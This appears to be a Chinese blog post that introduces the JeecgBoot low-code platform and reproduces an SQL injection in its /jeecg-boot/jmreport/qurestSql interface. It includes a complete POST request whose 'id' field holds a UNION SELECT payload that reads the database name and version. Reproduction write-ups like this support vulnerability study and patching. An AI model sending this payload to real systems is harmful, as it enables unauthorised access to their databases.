一、Jeecg-Boot介绍

JeecgBoot 是一款基于代码生成器的低代码开发平台!前后端分离架构 SpringBoot2.x,SpringCloud,Ant Design&Vue,Mybatis-plus,Shiro,JWT,支持微服务。强大的代码生成器让前后端代码一键生成,实现低代码开发! JeecgBoot 引领新的低代码开发模式(OnlineCoding-> 代码生成器-> 手工MERGE), 帮助解决Java项目70%的重复工作,让开发更多关注业务。既能快速提高效率,节省研发成本,同时又不失灵活性。

二、漏洞复现



Jeecg-Boot 的/jeecg-boot/jmreport/qurestSql接口存在sql注入漏洞,url访问 /jeecg-boot/jmreport/qurestSql出现如下页面



开启抓包工具,修改请求报文方式为POST,并修改数据包,执行查询出了目标数据库名称和数据库版本。

开启抓包工具,修改请求报文方式为POST,并修改数据包,执行查询出了目标数据库名称和数据库版本。

POC如下:

POST /jeecg-boot/jmreport/qurestSql HTTP/1.1

Host: xx.xx.xx.xx:xxxx

User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)

Accept-Encoding: gzip, deflate

Accept: */*

Connection: close

Content-Type: application/json

Content-Length: 131

{"apiSelectId": "1290104038414721025", "id": "1' union all select 1,2,database(),version(),5,6,7 from rep_demo_gongsi where id='1"}

5944

5944

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?